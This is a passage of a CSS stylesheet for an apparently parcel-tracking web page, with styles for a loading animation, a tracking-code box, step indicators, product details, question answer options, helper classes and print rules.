\*------------------------------------*/

.loading-list {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    font-weight: 400;
    font-size: 16px;
}

.loading-list li {
    margin-bottom: 15px;
    -webkit-animation: blink 3s ease infinite;
    animation: blink 3s ease infinite;
    opacity: 0;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.loading-list li:nth-child(2) {
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
}

.loading-list li:nth-child(3) {
    -webkit-animation-delay: .8s;
    animation-delay: .8s;
}

@-webkit-keyframes blink {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

@keyframes blink {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}


/*------------------------------------*
	@COMPONENTS #TRACKING-CODE
\*------------------------------------*/

.tracking-code {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
}

.tracking-code dt,
.tracking-code dd {
    margin: 0;
    padding: 0;
}

.tracking-code dt {
    font-size: 18px;
    font-family: TheSansGls_bold;
    margin-bottom: 10px;
}

.tracking-code dd {
    font-family: TheSansGls_bold;
    text-transform: uppercase;
    color: #172154;
    background-color: #f0f0f0;
    border-radius: 3px;
    width: 100%;
    max-width: 240px;
    padding: 15px;
    font-size: 20px;
    letter-spacing: 2px;
}


/*------------------------------------*
	@COMPONENTS #BADGE
\*------------------------------------*/

.badge {
    display: inline-block;
    margin-bottom: 20px;
    position: relative;
}

.badge::after {
    content: attr(data-badge);
    width: 25px;
    height: 25px;
    line-height: 27px;
    border-radius: 50%;
    color: #fff;
    background-color: #e81c28;
    font-weight: 700;
    font-size: 15px;
    position: absolute;
    top: 0px;
    right: -5px;
}

@media (min-width: 768px) {
    .badge img {
        width: 80px;
    }
}


/*------------------------------------*
	@COMPONENTS #FOOT
\*------------------------------------*/

.foot {
    background: #8f7247;
    -ms-flex-item-align: stretch;
    align-self: stretch;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-top: 20px;
}

.footer__social {
    border-bottom: 1px solid #ffffff;
}

.footer__social,
.footer__contact {
    padding: 20px 0;
    width: 85%;
    margin: auto;
}

.social__menu {
    margin: auto;
    display: flex;
    justify-content: space-between;
    width: 50%;
}

.social__menu li {}

.social__menu a {
    display: block;
    padding: 10px 0;
    width: 45px;
    height: 45px;
    border: 2px solid;
    border-radius: 50%;
    text-align: center;
    background: #fff;
    border: none;
}

.fa-linkedin,
.fa-youtube {
    padding: 0 0 0 1px;
}

.social__menu i {
    font-size: 22px;
    color: #172154;
}

.footer__contact {
    display: flex;
    align-items: center;
    padding-left: 5px;
}

.footer__text {
    color: #fff;
}

.footer__text h5 {
    font-weight: 600;
    margin-bottom: 5px;
}

.footer__phone {
    margin-right: 12px;
}

.footer__phone i {
    font-size: 30px;
    color: #fff;
}

@media (min-width: 768px) {
    .foot {
        margin-top: 40px;
        padding-top: 40px;
        padding-bottom: 40px;
    }
}


/*------------------------------------*
    @COMPONENTS #STEPS
\*------------------------------------*/

.steps-wrap {
    list-style: none;
    padding: 0;
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 10px;
    margin-bottom: 30px;
}

@media (min-width: 768px) {
    .steps-wrap {
        margin-bottom: 50px;
    }
}

.step {
    width: 30px;
    height: 30px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
    border: 2px solid #919191;
    margin-left: 26px;
    margin-right: 26px;
    position: relative;
}

.step::before,
.step::after {
    content: '';
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.step:not(:last-child)::after {
    width: 40px;
    height: 2px;
    background-color: #919191;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 100%;
    margin-left: 8px;
}

.step::before {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background-color: #919191;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
}

.step--current,
.step--done {
    border-color: #172154;
}

.step--current::before,
.step--done::before {
    background-color: #172154;
    opacity: 1;
}

.step--done::before {
    width: 100% !important;
    height: 100% !important;
}

.step--done::after {
    background-color: #172154 !important;
}

@media (min-width: 768px) {
    .step {
        width: 40px;
        height: 40px;
        margin-left: 40px;
        margin-right: 40px;
    }
    .step::after {
        width: 70px !important;
    }
    .step--current::before {
        width: 24px;
        height: 24px;
    }
}


/*------------------------------------*
    @COMPONENTS #PRODUCT
\*------------------------------------*/

.product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.product img {
    margin-right: 15px;
    margin-bottom: 0;
}

.product * {
    text-align: left;
}

@media (min-width: 768px) {
    .product img {
        margin-right: 30px;
    }
}

.product__content {
    margin-top: 15px;
}

@media (min-width: 768px) {
    .product__content {
        margin-top: 0;
    }
}

.product__info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
    margin-bottom: 5px;
}

.product__info dt,
.product__info dd {
    margin: 0;
}

.product__info dt {
    margin-right: 3px;
    font-weight: 600;
}

@media (min-width: 560px) {
    .product__info {
        font-size: 14px;
    }
}

@media (min-width: 768px) {
    .product__info {
        font-size: 16px;
    }
}

@media (max-width: 576px) {
    .social__menu {
        width: 70%;
    }
}


/*------------------------------------*
    @COMPONENTS #QUESTION
\*------------------------------------*/

.question {
    display: none;
}

.question--1 {
    display: block;
}

.question__answers {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: left;
}

.question__answers input {
    width: 0.1px;
    height: 0.1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -1;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.question__answers label {
    position: relative;
    padding: 15px;
    padding-left: 46px;
    background-color: #f0f0f0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 3px;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.question__answers label:not(:last-child) {
    margin-bottom: 10px;
}

.question__answers label::before,
.question__answers label::after {
    content: '';
    border-radius: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 15px;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.question__answers label::before {
    width: 16px;
    height: 16px;
    background-color: #d8d8d8;
}

.question__answers label::after {
    width: 10px;
    height: 10px;
    background-color: #0091d7;
    opacity: 0;
    margin-left: 3px;
}

.question__answers .icon {
    margin-right: 10px;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}

.question__answers input:checked+label {
    background-color: #0091d7;
    color: #fff;
}

.question__answers input:checked+label::before {
    background-color: #fff;
}

.question__answers input:checked+label::after {
    opacity: 1;
}

.question__error {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #e81c28;
    background-color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
}


/*------------------------------------*
	@TRUMPS #COLORS
\*------------------------------------*/

.color-primary {
    color: #27cfe7 !important;
}

.color-alt {
    color: #e81c28 !important;
}


/*------------------------------------*
	@TRUMPS #HELPERS
\*------------------------------------*/

.clean {
    margin: 0;
    padding: 0;
}

.no-transition,
.no-transition * {
    -webkit-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}

.amp {
    font-family: Baskerville, Palatino, "Palatino Linotype", "Book Antiqua", serif;
    font-size: 1.4em;
    font-style: italic;
    font-weight: normal;
}

.nowrap {
    white-space: nowrap;
}

.nounderline {
    text-decoration: none !important;
}

.flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.flex--j-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.flex--a-start {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.flex--a-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}


/*------------------------------------*
	@TRUMPS #LAYOUT
\*------------------------------------*/

.spaced0 {
    margin-bottom: 0px !important;
}

.spaced1 {
    margin-bottom: 10px !important;
}

.spaced2 {
    margin-bottom: 20px !important;
}

.spaced3 {
    margin-bottom: 30px !important;
}

.spaced4 {
    margin-bottom: 40px !important;
}

.spaced5 {
    margin-bottom: 50px !important;
}

.spaced6 {
    margin-bottom: 60px !important;
}

.spaced7 {
    margin-bottom: 70px !important;
}

.spaced8 {
    margin-bottom: 80px !important;
}

.spaced9 {
    margin-bottom: 90px !important;
}

.spaced10 {
    margin-bottom: 100px !important;
}

.mr-auto {
    margin-right: auto;
}

.ml-auto {
    margin-left: auto;
}


/*------------------------------------*
	@TRUMPS #PRINT
\*------------------------------------*/


/**
 * Very crude, reset-like styles taken from the HTML5 Boilerplate:
 * https://github.com/h5bp/html5-boilerplate/blob/3c3c5e64604209a4d63e1e4c48dd245d45fadfd9/css/main.css#L200-L234
 */

@media print {
    *,
    *:before,
    *:after {
        background: transparent !important;
        /* Black prints faster: h5bp.com/s */
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        text-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    /**
     * Don’t show links that are fragment identifiers, or use the `javascript:`
     * pseudo protocol.
     */
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
}

.date-delivery,
.time-delivery {
    display: block;
    font-size: 14px;
    font-weight: 700;
}


/* FOO */
.footer-con {
    padding: 10px 15px 10px 15px;
    width: 100%;
    color: #fff;
    text-align: center;
}

@media (min-width:768px) {
    .footer-con {
        margin-top: 120px;
    }
}

.foot-con-inn{
    max-width: 600px;
    margin: auto;
    padding: 0px 10px;
}

.footer-con h4{
    font-size: 14px;
    font-weight: 500;
}

.footer-con p,.footer-con a{
    font-size: 12px;
    font-weight: 300;
    color: #cccccc;
}
</file>
